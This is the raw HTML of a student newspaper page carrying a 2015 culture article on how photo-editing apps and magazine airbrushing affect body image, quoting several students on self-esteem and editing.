

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tlroar.com/culture/from-hollywood-to-everyday-apps-photo-editing-catalyzes-body-image-issues/
body_size: 14993
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tlroar.com/xmlrpc.php">
	<title>From Hollywood to Everyday Apps: Photo Editing Catalyzes Body Image Issues &#8211; The Lion&#039;s Roar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Lion&#039;s Roar &raquo; Feed" href="https://tlroar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lion&#039;s Roar &raquo; Comments Feed" href="https://tlroar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lion&#039;s Roar &raquo; From Hollywood to Everyday Apps: Photo Editing Catalyzes Body Image Issues Comments Feed" href="https://tlroar.com/culture/from-hollywood-to-everyday-apps-photo-editing-catalyzes-body-image-issues/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tlroar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlroar.com%2Fculture%2Ffrom-hollywood-to-everyday-apps-photo-editing-catalyzes-body-image-issues%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tlroar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlroar.com%2Fculture%2Ffrom-hollywood-to-everyday-apps-photo-editing-catalyzes-body-image-issues%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='origamiez_bootstrap-css' href='https://tlroar.com/wp-content/themes/origamiez/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='origamiez_font-awesome-css' href='https://tlroar.com/wp-content/themes/origamiez/css/fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='origamiez_jquery-owl-carousel-css' href='https://tlroar.com/wp-content/themes/origamiez/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='origamiez_jquery-owl-theme-css' href='https://tlroar.com/wp-content/themes/origamiez/css/owl.theme.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='origamiez_jquery-superfish-css' href='https://tlroar.com/wp-content/themes/origamiez/css/superfish.css' type='text/css' media='all' />
<link rel='stylesheet' id='origamiez_jquery-navgoco-css' href='https://tlroar.com/wp-content/themes/origamiez/css/jquery.navgoco.css' type='text/css' media='all' />
<link rel='stylesheet' id='origamiez_jquery-poptrox-css' href='https://tlroar.com/wp-content/themes/origamiez/css/jquery.poptrox.css' type='text/css' media='all' />
<link rel='stylesheet' id='origamiez_style-css' href='https://tlroar.com/wp-content/themes/origamiez/style.css' type='text/css' media='all' />
<style id='origamiez_style-inline-css' type='text/css'>
:root {--body-color: #333333;--heading-color: #111111;--link-color: #111111;--link-hover-color: #145314;--primary-color: #145314;--secondary-color: #f5f7fa;--main-menu-color: #111111;--main-menu-bg-color: #ffffff;--main-menu-hover-color: #00589f;--main-menu-active-color: #111111;--line-1-bg-color: #e8ecf1;--line-2-bg-color: #f0f2f5;--line-3-bg-color: #f8fafc;--footer-sidebars-bg-color: #222222;--footer-sidebars-text-color: #a0a0a0;--footer-sidebars-widget-heading-color: #ffffff;--footer-end-bg-color: #111111;--footer-end-text-color: #a0a0a0;--white: #ffffff;--black: #000000;--black_light: #f8fafc;--overlay_white: rgba(255, 255, 255, 0.85);--overlay_black: rgba(0, 0, 0, 0.75);--metadata-color: #666666;--color-success: #27ae60;}
#site-home-link #site-title {font-family: Palatino;}
#site-home-link #site-title {font-size: 70px;}
#site-home-link #site-title {font-style: normal;}
#site-home-link #site-title {font-weight: bold;}
/*# sourceURL=origamiez_style-inline-css */
</style>
<link rel='stylesheet' id='origamiez_google-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40600%3B700%26display%3Dswap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://tlroar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tlroar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tlroar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tlroar.com/wp-json/wp/v2/posts/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tlroar.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://tlroar.com/culture/from-hollywood-to-everyday-apps-photo-editing-catalyzes-body-image-issues/" />
<link rel="icon" href="https://tlroar.com/wp-content/uploads/2015/05/cropped-902958_567732933259668_956106959_o1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tlroar.com/wp-content/uploads/2015/05/cropped-902958_567732933259668_956106959_o1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tlroar.com/wp-content/uploads/2015/05/cropped-902958_567732933259668_956106959_o1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tlroar.com/wp-content/uploads/2015/05/cropped-902958_567732933259668_956106959_o1-270x270.jpg" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-221 single-format-standard wp-embed-responsive wp-theme-origamiez origamiez-layout-right-sidebar origamiez-layout-single origamiez-show-border-for-images without_bg_slides origamiez-boxer origamiez-skin-custom origamiez-header-style-up-down origamiez-single-post-two-cols">
<div class="container">    <nav id="origamiez-mobile-nav" class="sb-slidebar sb-left sb-width-custom clearfix">
        <div id="origmiez-mobile-nav__toggle">
            <i class="fa fa-times"></i>
        </div>
		<nav class="menu-menu-1-container"><ul id="mobile-menu" class="clearfix"><li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category origamiez-menuitem-first menu-item-266"><a href="https://tlroar.com/category/news/">News</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://tlroar.com/category/features/">Features</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://tlroar.com/category/culture/">Culture</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://tlroar.com/category/opinions/">Op/Eds</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category origamiez-menuitem-last menu-item-20"><a href="https://tlroar.com/category/sports/">Sports</a></li>
</ul></nav>    </nav>
<div id="sb-site">
    <header id="origamiez-header">
		    <div id="origamiez-top-bar">
        <div id="origamiez-top-bar-inner"
             class=" clearfix">
            <div class="row">
				                    <div class="origamiez-top-bar-col-left col-xs-12 col-sm-8">
						<nav id="top-nav" class="clearfix"><ul id="top-menu" class="hide-only-screen-and-max-width-639 clearfix"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page origamiez-menuitem-first menu-item-33"><a href="https://tlroar.com/mission/">Mission</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://tlroar.com/category/print-editions/">Print Editions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://tlroar.com/staff/">Staff</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom origamiez-menuitem-last menu-item-34"><a href="https://www.leffellschool.org/">Leffell School Website</a></li>
</ul></nav>                    </div>
									                    <div class="origamiez-top-bar-col-right col-xs-12 col-sm-4">
                        <div id="top-social-link-inner" class="clearfix">
							                <a href="https://www.facebook.com/LeffellTLR/" data-bs-placement="bottom" data-bs-toggle="tooltip" title="Facebook" rel="nofollow" target="_blank" class="social-link social-link-first" style="color: #145314">
                    <span class="fa-brands fa-facebook"></span>
                </a>
			                <a href="https://www.instagram.com/tlroar/" data-bs-placement="bottom" data-bs-toggle="tooltip" title="Instagram" rel="nofollow" target="_blank" class="social-link social-link-first" style="color: #085104">
                    <span class="fa-brands fa-instagram"></span>
                </a>
			                        </div>
                    </div>
				            </div>
        </div>
    </div>
		<div id="origamiez-header-top" class="origamiez-header-up-down">
    <div class=" clearfix">
		        <div id="origamiez-logo" class="clearfix">
            <a id="site-home-link" href="https://tlroar.com"
               title="The Lion&#039;s Roar">
									                        <p id="site-title">The Lion&#039;s Roar</p>
					                    <p id="site-desc">
						The Online student-run newspaper of The Leffell School                    </p>
				            </a>
        </div> <!-- end: logo -->
		    </div>
</div>		            <div id="origamiez-header-bottom" class="clearfix">
                <nav id="main-nav">
                    <div id="origamiez-mobile-wrap" class="clearfix">
                        <span id="origamiez-mobile-menu-icon" class="origamiez-mobile-icon sb-toggle-left"><span
                                    class="fa fa-bars"></span><span>Menu</span></span>
                    </div>
                    <div id="main-nav-inner" class="">
						<ul id="main-menu" class="clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category origamiez-menuitem-first menu-item-266"><a href="https://tlroar.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://tlroar.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://tlroar.com/category/culture/">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://tlroar.com/category/opinions/">Op/Eds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category origamiez-menuitem-last menu-item-20"><a href="https://tlroar.com/category/sports/">Sports</a></li>
</ul>                    </div>
                </nav><!-- end: main-nav-->
            </div> <!-- end: header-bottom -->
		    </header>
    <div id="origamiez-body" class=" clearfix">
        <div id="origamiez-body-inner" class="clearfix">
<div id="sidebar-center" class="origamiez-size-01 pull-left">
	<div class="breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://tlroar.com" itemprop="url"><span itemprop="title">Home</span></a></span>&nbsp;&rsaquo;&nbsp;<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://tlroar.com/category/culture/" itemprop="url"><span itemprop="title">Culture</span></a></span>&nbsp;&rsaquo;&nbsp;<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="current-page" itemprop="url" href="https://tlroar.com/culture/from-hollywood-to-everyday-apps-photo-editing-catalyzes-body-image-issues/"><span itemprop="title">From Hollywood to Everyday Apps: Photo Editing Catalyzes Body Image Issues</span></a></span></div>	        <div class="clearfix"></div>
        <div id="sidebar-center-bottom" class="clearfix">
			                <article id="origamiez-post-wrap" class="clearfix post-221 post type-post status-publish format-standard has-post-thumbnail hentry category-culture origamiez-first-post">
                    <h1 class="entry-title">From Hollywood to Everyday Apps: Photo Editing Catalyzes Body Image Issues</h1>
                    <p class="metadata clearfix">
						<span class="vcard author hidden"><span class="fn">The Lion's Roar</span></span>													<time class="updated metadata-date"
      datetime="2015-06-01 00:00:14">
    <i class="fa fa-calendar-o"></i>
	June 1, 2015</time>							<span class="metadata-divider">&nbsp;&nbsp;&nbsp;</span>																									<span class="metadata-categories">
    <i class="fa fa-book"></i>
    <a href="https://tlroar.com/category/culture/" rel="category tag">Culture</a></span>						                    </p>
					                    <div class="entry-content clearfix">
						<p><a href="https://tlroar.com/wp-content/uploads/2015/06/body.png"><img fetchpriority="high" decoding="async" class="alignright wp-image-230 " src="https://tlroar.com/wp-content/uploads/2015/06/body-182x300.png" alt="body" width="222" height="366" srcset="https://tlroar.com/wp-content/uploads/2015/06/body-182x300.png 182w, https://tlroar.com/wp-content/uploads/2015/06/body.png 287w" sizes="(max-width: 222px) 100vw, 222px" /></a>Pop artist Lorde, known for her debut single, “Royals,” recently came across shocking photos of herself on Twitter. She noticed that fans had edited her facial structure to remove any blemishes. In response, she tweeted, “I find this curious – two photos from today, one edited so my skin is perfect, and one real&#8230; Remember everyone, flaws are okay.”</p>
<p>Throughout the last decade, Adobe Photoshop’s applications on daily life have become a controversial topic, as it has made powerful photo editing tools and apps more easily accessible to society. Apps such as Perfect365 and Facetune have soared in popularity since their initial releases in the App Store. Rather than helping adjust the lighting or filters on a picture, the app literally removes all blemishes and acne from a clear picture of someone’s face. Within seconds, the free app allows blemishes to be swept away with just a click of a button.</p>
<p>Some interpret the purpose of the app as a fulfillment of freedom of expression, as many who use it just play around with eye color, lip size, and makeup. However, there are those who download the app use it to remove imperfections from their bodies in order to enhance their pictures and boost self-confidence when posting pictures to social media.</p>
<p>Many people are outraged at the notion that the Hollywood media and various magazines are using these apps to edit the faces of their icons, yet as people scroll through their Instagram feed, there are remnants of photo alterations in many pictures.</p>
<p>While some magazine publishers find it necessary to edit photos of their subjects, sophomore Hannah Landau said she disagrees. “I don’t think most editing is necessary,” she said. “Everyone knows how you look, you don’t have to try to be anyone else. I don’t think individuals should want to put that false image into other people’s heads that don’t know you.”</p>
<p>Seventeen Magazine recently made a pledge to stop using Photoshop on their celebrities after an eighth grade student launched a crusade against airbrushing the faces of not only celebrities, but standard girls as well. The staff signed a statement and promised to “never change girls’ body or face shapes”.</p>
<p>Landau said, “I think it’s good that there’s self awareness nowadays because the world is coming to realize the beauty in one’s natural self.”</p>
<p>Freshman Lily Hochfelder said she believes that too much editing takes away from the natural beauty of others, yet small edits are acceptable: “When photographers are taking pictures of a celebrity, often their objective is to make them look as glamorous as possible,” she said. “I think that because of this, many people, especially teens, have a desire to look perfect, or at least on social media. I think reshaping a body, or making drastic changes is over the top, but if someone wants to cover a blemish or whiten their teeth, go right ahead!”</p>
<p>Sophomore Rebecca Bond said, “If you want to post a picture and you don’t look your best, it just wasn’t your best day, so I think it’s completely okay to edit it.”</p>
<p>Some believe that Photoshop is a damaging influence for young individuals, only causing them to struggle with self-confidence and their physical appearance rather than provide additional self-esteem.</p>
<p>“Especially [because] a lot of newspapers and magazines portray models in the unhealthy way that they do, it really is harmful for people to see images of people so skinny. These images often lead to many eating disorders and lowers self esteem. It is just a completely unattainable goal for someone to be as skinny as the media shows. Photoshop is really to impress other people, not the person who is edited. The person themselves know its photoshopped, so it’s only lowering their self esteem as a result,&#8221; said junior Ethan Szlezinger.</p>
